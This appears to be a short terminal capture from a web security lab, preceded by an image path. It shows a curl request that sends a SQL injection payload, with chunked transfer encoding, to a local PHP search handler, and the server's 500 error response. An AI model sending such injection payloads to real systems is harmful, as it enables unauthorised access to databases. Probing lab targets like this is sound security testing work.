 duongpahm@duongpahm ~ % curl -i -H 'Transfer-Encoding: chunked' --data-urlencode "search=' OR 1=2-- -" http://localhost:
1337/Controllers/Handlers/SearchHandler.php
HTTP/1.1 500 Internal Server Error
Date: Wed, 25 Nov 2026 20:07:45 GMT
Server: Apache
Content-Length: 21
Connection: close
Content-Type: text/html; charset=UTF-8
Internal Server Error%
duongpahm@duongpahm ~ %